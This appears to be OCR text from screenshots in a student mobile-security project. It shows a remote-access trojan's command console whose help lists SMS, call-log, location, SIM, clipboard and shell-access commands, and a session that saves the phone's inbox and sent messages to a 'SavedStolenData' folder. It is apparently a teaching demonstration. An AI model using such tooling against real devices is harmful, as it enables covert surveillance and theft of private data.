 sent_20240401-085149 - Notepad
File Edit Format View Help
#0
Number : +6591788080
Person : null
Date : Sun Dec 27 21:22:32 GMT 56218
Body : This is the second message
#1
Number : +6591788080
Person : null
Date : Mon Dec 03 10:01:11 GMT 56131
Body : Zzzzzz
END123
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Texting with Patient (SMS/MMS)
Thursday, Feb 29 • 5:39 AM
Zzzzzz
12:51 AM
This is the second message
12:51 AM • SMS
SMS & Call Logs:
- getSMS inbox/sent: Retrieves SMS messages from inbox/sent.
- getCallLogs: Fetches and saves call logs.
Device Info & Location:
- getLocation: Returns device's current location.
- getIP: Fetches device's current IP address.
- getSimDetails: Provides SIM card details.
- getClipData: Retrieves text from clipboard.
- getMACAddress: Returns the device's MAC address.
Miscellaneous:
- vibrate [number_of_times]: Vibrates the device (e.g., 'vibrate 3').
- shell: Starts an interactive shell on the device.
- exit: Exits the interpreter.
Commands allow for monitoring and control over the device with simple instructions.
What do you want to do? type 'help' for commands :/> getSMS inbox
Status: Getting inbox SMS
SUCCESS: Successfully Saved in C:\Users\motor\OneDrive\Desktop\Year 2.2\Jackson mobile security\Final_MobSec_ChatApp\Sav
edStolenData\inbox_20240401-085105.txt
What do you want to do? type 'help' for commands :/> getSMS sent
Status: Getting sent SMS
SUCCESS: Successfully Saved in C:\Users\motor\OneDrive\Desktop\Year 2.2\Jackson mobile security\Final_MobSec_ChatApp\Sav
edStolenData\sent_20240401-085149.txt
What do you want to do? type 'help' for commands :/>